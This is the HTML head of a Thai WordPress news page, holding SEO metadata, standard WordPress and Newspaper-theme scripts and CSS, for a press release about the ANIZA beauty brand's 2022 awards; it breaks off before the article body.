

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/aniza-%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%9B%E0%B8%B1%E0%B8%87-%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%99%E0%B8%95-2/
body_size: 24172
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-scaled.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON RAND ASEAN 2022 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/aniza-แบรนด์ดังสุดปัง-การันต-2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON RAND ASEAN 2022 - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="ถือเป็นอีกแบรนด์สินค้าเพื่อความงามที่น่าจับตามองเป็นอย่ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/aniza-แบรนด์ดังสุดปัง-การันต-2/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2022-05-04T10:08:53+00:00" />
	<meta property="article:modified_time" content="2022-05-05T03:11:43+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-scaled.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2022/05/416D6DC1-B7C5-46E4-89DD-955C752286B7-scaled.jpeg","width":2560,"height":1440},{"@type":"WebPage","@id":"https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/#webpage","url":"https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/","name":"ANIZA \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c\u0e14\u0e31\u0e07\u0e2a\u0e38\u0e14\u0e1b\u0e31\u0e07! \u0e01\u0e32\u0e23\u0e31\u0e19\u0e15\u0e35\u0e14\u0e49\u0e27\u0e22 2 \u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e43\u0e2b\u0e0d\u0e48\u0e41\u0e2b\u0e48\u0e07\u0e1b\u0e35 BEST PRODUCT OF THE YEAR 2022 \u0e41\u0e25\u0e30ICON RAND ASEAN 2022 - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/#primaryimage"},"datePublished":"2022-05-04T10:08:53+00:00","dateModified":"2022-05-05T03:11:43+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"ANIZA \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c\u0e14\u0e31\u0e07\u0e2a\u0e38\u0e14\u0e1b\u0e31\u0e07! \u0e01\u0e32\u0e23\u0e31\u0e19\u0e15\u0e35\u0e14\u0e49\u0e27\u0e22 2 \u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e43\u0e2b\u0e0d\u0e48\u0e41\u0e2b\u0e48\u0e07\u0e1b\u0e35 BEST PRODUCT OF THE YEAR 2022 \u0e41\u0e25\u0e30ICON RAND ASEAN 2022"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/28250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=28250' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Faniza-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%2594%25e0%25b9%258c%25e0%25b8%2594%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Faniza-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%2594%25e0%25b9%258c%25e0%25b8%2594%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ea2151fcfe","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"ea2151fcfe","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="9df962987e";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/",
                    "name": "ข่าวไลฟ์สไตล์"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/lifestyle/annoucement/",
                    "name": "ข่าวประชาสัมพันธ์"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/",
                    "name": "ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
